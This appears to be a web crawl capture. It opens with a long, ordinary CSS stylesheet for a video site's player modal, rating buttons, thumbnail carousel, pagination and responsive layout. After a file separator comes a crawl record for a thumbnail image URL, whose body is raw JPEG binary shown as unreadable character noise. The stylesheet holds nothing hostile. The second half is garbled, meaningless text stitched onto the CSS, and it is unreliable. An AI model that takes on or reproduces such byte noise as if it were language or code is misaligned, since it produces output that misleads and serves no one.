.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://tabootube.cc/thumbs/499/2705852733450125499_0.v1526043782
body_size: 9615
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� M    !"1AQ2aq��#BRr��b����$CS���3���45s���ce�����             �� -       !1AQ"2aq�#��3B�����   ? �ۤn��i1j:��۝2�Y��`G�*�mo��9X�OQR꺄p��R.�х*�2���/�p�Y�F��uQGm�bn��v�l���ZB�.�n�:���,�[uu�E$r���uo�5.6&-����Ԏy*)l'&�L�<J��]z�Vc�k���Gp���UR�߿0S'��L@�j�oqr�o�V-��<�T��"5X�C#��)������s�ރs�H���O��>�K�\�/��`�� �>U�U���r���E��^�m���~d��{�8��Z��,w��l*s���ݸ���Z�ZX[��g��f����Cܨ��`+d��u�_$����e��G0*]��n��	$���.��_��ʠ��e��߳�<~<�Z�`���z�s�X�.��:��g��H��y`���֕����!6��=��q>w
=��H��:��q��ܵĉ�m�UjQkz��y�C<WEţEsք�(U��m���e�3�	���P��r��Wu�G!^�*T�b��j�cQ��\��1��	8l���8cl2I�p�4�%�Ⱥ���jA:��#�{�?�Y��&q����_A(��6�g����iR��|��}�Q��]���hƸֵ{mH��.�¹
;ݼ{I�XM�J�Ql���-�� U��2��TԵ��-B{ͭ��U=ú��	am�v����?Y,�|�y�c�O�4]��u�;�*�&��Ah���,�n����n�K��� ��m��H�Ψ�5r���)�50�gj~t����ڊF�c��o,�%�n~�
��p(.�(U�&�u]V-�:�#a{ڱ�����*����\bMB���sO*�>d��Q"R�&*2|�0�b�+"�EMҏ	$�����×Wco%��qU+������}:�%mѵ�X2/������Q�x��.��.��`��Ex�ד��b�?ΡY�֦k+�K�m��Ӭ���A�ʬ�aee-��m�]�#�*�i�k������Ҵ���O2<��㏝IҴǰ�D�b`0p}���){�����vc�V؝���~}���'h��TI�O�j�\�q���A)�*��Nz�l���V����\��.;��Hr���Di� �������-���{���x����R�[��I-�sK �EX�������?S����Y��j��?�DT�����LZ�\,ދ!�{q�w1hǗ�����ݖ�с�����p�0�*h�JT�>������ğy������Е�W��d��$1��w)�~T��,���K���vƎ���+���E3g�ζ��F���om�|rOi���?Uo X�"�P<)���P��\��8կ�eґe�Ӗ�&�xDO!23�
������ڿui����t�y��&�+�,���;(��7�B�c|�Ӌ��#�c��8��F�e�Y�1}�#�>p��"~�����7��c�*�$�\H��xEE�	�9��<�x�o.�R��4��若nݎ~t��$=�J�q�W�CY���A�!]Ѱ!�v=�����aY��`J���5�i�M�-JЧV��� 9����XRr�)�����f���Om�E	�dO����c�L�=��l/���p
���Z�7��y��h
^'�������.ݏUg<��bf��o�<}}�guq?L˃'*ϥ�uycN�� %�3K������ Vl�AԜKqpݹN��k�ĥ2�z���_�ۮnm���:�;O�/λwfqG����� �q��|H������f0?:�'
t{�q�����"������HO�U�O_�Gsw���!Um�k5�3��G���\.�:�Rj����<L�]��� ێu��C���=/'���H�#>��8T�-��X����b�J��羛q~{FB��U��͆��dʼ��,���C�����#y�>ʷ?��Ǐ&g�����w� d�����N�u4"-hu"2޸z��7'�kUmL(�,��x�uK�p���|���紞0�o0�9�#x��_Eh���4�/v��E�DU����d���{�/��-���]z\�=m���H���Ԙt�[D�i��(�[9Ȩ�x��(���YYy*p*��m�׉u�Qv���c��V�����|��"�w`P�*��<M��oݤ��[x��D�]>M7	��lUx<� #,pMz�LI&)�;�iKlk���n^뎵�u2�v�pN��[��YU�N6J���~�wQ��մ�bB�*�.&�4�/:H�@ɍ����w��h��W��������Ķ���v#�b�%Rjܙ1���;���n+��̳��ȲJHRn*ǜ����\�v��ܫ"�+�������2i���UyBQ��Yݧ }�� �L�q��E��F���B���ʽ�c��}��A���m�yR(׽����46�"��6�Ou�!w�L����Л_ɨ]�\L�:��6v�>�dT��N���kl�m�m:��[_�L� e%��YoM�5p�ӈ4�����ӤQ���F>��ڂ���$ .yU�3`�/�)*hņPv��4�&�DW��yN�Og1V�Y��h���̇v>�m�P^��]��bd>F���4�/i���փ�~��Z�j���c�֫
��O��%m�'���=c�uM�$Qui�� ��x}Z��+�._8�#���˧JydU�q�y����F�9��&U&�0�@jf��}6��Lj�D�`�۞�uY$�rN)����[�2�o�	+�`��dP2|J��B�G>1�����L�|	ú�>馅�}�o�2�B<N���[$�����k.��_���}�^$�%�U��*+��e��:M��%9]��y�_��!Ӣ�P�`���K�.*��I����H��c s��54�(���$}���Z�[9���,e� ���)q��d��ۥ�q�B1�}���Rz��n�}2���m��G���z��t����q�ƤL������2�鳚�	=X�ug�.��� �4kv�΂��7�g�?�Υe��5{y(`r0i�0S41�7��¶%�/u-���? Ɖ�V��ΔjTB��N۰WR|F�����j�)+��Z0�"����2�S+:�e\�������Yo$�Em�����l���+�!?G<�ɵ�w��G��4��jm��X�(|'� W��������;�@#S[6p���NY^O6.$���
��W=�3����f�o	����$N}�`Ϟi���B� ���I�(_�a���ogv�*��
s�Y��j���5�/���>�����W�H��#"��\�d]�x-���Č1U��y��e�9�TFW�,�]��}�Y�pV��!��5����#{�\�e"����`�VcO�ȒmxfU-�����ǲD8 ׂ�9�x�NK�K�Q�[)uo�#��P��[�SH��Y2�N�j�������j9f��G*���1�;�5M:9!l\[D�8޾UKb�jA�q�˹�V��v����y�h�"���4��c�o����*�V��2r�(y{��
[jKqv\��#��~_�=9�	�k��.p����*S�^w��][��Ӟ��}��A��d�q���ΙĺH���I���n�򠂽U��w��Sl�Ҙ�*�A�y�_�W�Q����o:-�:d�T���v�=����SO�0A%M����G��Y��+�9���}�P�}���C<�&�ÁI�d.�<g>�#a/�?�/� ��ȅ�������}R-F׳5��2j� ����g{�V��$�$����d~R0�H�>>-4T�FA4/��N����p�0z7�G2����4�F��+V{��Oֵ��&���G��*|�@ݘ���V���2����x�D��W�Z�n��0�"�։������S|����l~C4��7:r����2#/�c��fˠj��9m2;�Ri�G(b:��}��;X������	,�H����;#�7ƭt!�Ը;JFs�k�<W�&��cs�\��җm�T�:��h�������{��Ж���q��q�Ws���]��?�6���:�R���}�7��I���p垧l���0H���?ʉGT
���;�ѯ>x�m:ey�Y>���Ep��(���q�}\��὾5;�����Fk�a�W��n2
ͪƣr�iA�6�L��V"P�	�T�z~�#�$��<�P�z�P�өS��Z�.@�>t�q����i���ʃ��� H�O�@V�� S��H�'������L�^�x�Iܠ#4�6���Ѧ�UA�e��
�e����<�b�i]��w�V8��y����Ĳ4��g��n�z�j؟a�K�T��Ww�u�W�=G�+8B?WƩ�ln�V�˫��TfId
f�4x��l󿐂4@ei��.��&M�v���mg
� �nk}�7ٗ���XgUr�7D�����v�|jΛor��'�"���\=ĖV2��� Y�c�����^����}�����bp���U��:\R���T1�ʢ��Z����P�*A�·ѿ��޺*ԋ%��M�qO~����Ҩ�}e�1U�=�d@�n��f^�?T���]Z!��;-nώ=� /�S�$O�/%�%�����h�{�uas�m9��d�gz�f��/Z��^��^�^�c�y��ό�,���r�t9_��Σ�p�3��Ա���k��B&G�hWK���� 9��.��Ej֋"�̅�,o!~UD�[+�Û�"�ʺ{����������/uT=a�Q7[�FǴ��H��Jԭ�����������9�BSX��4�,�N7D�-B�)����3�.����>���e�֜z�|�hX���� ����$M�"����jjg��*�ɶ����Pz��>��{����a��J�+�Mh��n,8S^�4�L	kv���@t��۳��e����y������d"�_���:r��M�4�z�i"�P���XbX�RO�#c� N�������NY%y�ɞ��*���<��[u��[��������%��=�SP�i.-�c)��B�7oǍj)���9�u��M��%I����U:� ��i).A��m���ncU`G5+1��C��k#�,�x)���2���e���dA)Rᶩ��e��Z=�G�2��؞MtT7jĐ���0)�2w�u�}5nd�v�1<�|Oʠ�,0�Y��~B���W���ǐE0 \��)>����Z[1ɷM�]�iv6�ЛB��gl���u�K{@��(�jI$`U-���V���O�	�#�5�O�Q$�w� `�j�I������Kf�[.|<�kl{�J��7V��jv���K��Gr��ǙB@:��Q����/��T˨��^���VŸ�G�(rvZ� G�vZ��� to�\7p!��A��Q�j��ry�F�H<蹰=��$NUh�B��m+�c�\g\	��� ����'�%���h��6g(����Z���hR0p�m����4w�2n��e8����������S�����g��F�`5�J%Ey�Ho
�n�/P�;WP� ~R�jR��Ԯ<Y�� ��q�(�����쇑S�,��^�ä}9�-m,��A�"�.?i�������.g��+����@a�H��� e�	LsD�DaެA��Htދm�}�}�j���'��EX�:�<KÖ:;:��V\���_�d|*��<KR�������=u���c\Ϥ�v��E&����� P�L�B�����8\�����5�'����8v�C����������\$�6�� �j�2�d���i���d�.�瘧��}IyRiZh�rJw)��F�;uE"��@�J�x�8x�ō��h��%m�O�\�]���gǶfi�WG
#%���ǲ�n X5-&k+��!�a�v3B�i�1��v�2,l�����s�~4Q��,\���kz���H��@;*ƾe�� 2�;��{]�vT>?w5��\�eº��eKy�����>$��V�����i�qlS���5�oO�S큇�T;���J�!�d"�j������\p���������}X���LmE9>���(�vi*m�2���0G,Q�J��8��B�tVv	�͙�W,��7k��B�k�Ȧ��*�D��O��j��������[�*�&�� �&���&��+D�5�^-+M��Lx�M������`4w�C�:Ic��uyl�k�"Do���R'�-�*��f�vIԸ��-6A&��¨},�w$�F1\p���5m|bb1�Ԕ��;�e4��fG��:Zģ�o4�������ˑ�Štu/��g�Y9~5+��̠m�5>]{
�/�3�_��3�tnywև��x	�N!�C�O�+�:7�C�qe����k}��w���B��JHi��`T�9���**�m<��5�W>5�Z۹wQ���c=�����Uw���O*�wK�T����-���3��}b7]q
�k}ON�wvzƑI_od�召"�6����r�k`oDZn�Ú���A"�!�աr�+z��F0ݯ��Qv���6w�p y�/[o���;�/���	��JG~�V\C�<=��5I�[)�$��+���#�}�oT�6̤f�� �𵡕��)'�Gw劝�z��L�ҤŢ����s�S����*��R�M{�s\F.�B�,��=��Vw �f���5q�ȱ<�����ۻo�n��B�+�gZ���q��Ӭ����2�F]��y��;Xyؽ��4�*O~盋I�G&�:4Rɘ�e�T��ї	q���}��~�h}C���o��w&� fN��L��z�pWÙ��jF"Q� ���Qc�O�%�e7vk�p�n�C��w!��m�%f�����.Mkɢ�E�'V�܌;�=|�$��h���8b�����)�渧�����/mWl�x�+>6K{��k-J(�Xz�������޵s�]�Ɗ�-��������AX��ԩۏ����A�]�
�e�w;0N�#6O5����gn�oek�±Dᭃ��dO�O��������-R"�j�Q\1?h��u�_J�1,�L�"�"�i��q�㌜{�+�x?N�;{;�<mf�U�u�pA]�T�'����{�W#�؝�S�f�`t#��F�{�X�� ,b�G�<d�D�?��)��{f]�M:�I�Z��.�/��9�kS� ���BZ���Zk�����E�F���L�n�N�"��R�T������qJ��i�{�a����蛌�p]6 �+s?���͸���M�c
:~>ɦc湧��4F�(��1],KQ�v��ntz�#�wu6ώ��AaQn���B��O]
og=j85!QXUz�2�O*��dr�w��*�1�;G1PtmR˛�%�������MX��FrO*�u-N>�� P����ۆ���W�S����n�J��k��qH� O���o�s���1$DQ��T�����Q�㹉�kk���ùц#Y��Ir�f�iRhߤ,�i&Y}#�umݥ�H�Ǿ�(9J��w��b+eº�z�S��4.[t�;��'Dց:��p��5�EҖ�����{orїh�Teosg��F��mN?�O�Ec(�d��I��.6�������wd� �Q���~��8gR6���Ih�&.�8����Wz��o5�TϺG�����t�*M%ؼ�r�^vfbA�jm�����ͦ�[��"YGt/o�?i[uh:��.R�ѹ��A���Y�_Q���m0�+gN�\yU%z���C��6��5�E*xխPv�d��� Mz���eyE��<���NMV����f�dV���+Ak�F�yug��ܽ����h$1�|k�-�`���䧘����/��4R�b�\A���{{��zw�i^T��N���*�]m����(�9q�71��in�Gе�*��BU��s�J�z�Un�����jq�*$����f�T��u+Z��:��99�e?��`�����>�^
]�?5޺!��*��m-���F
��I1�:nH��QˑI�*���ݔ	g�x�g���1 T��QA�Q�s���)�
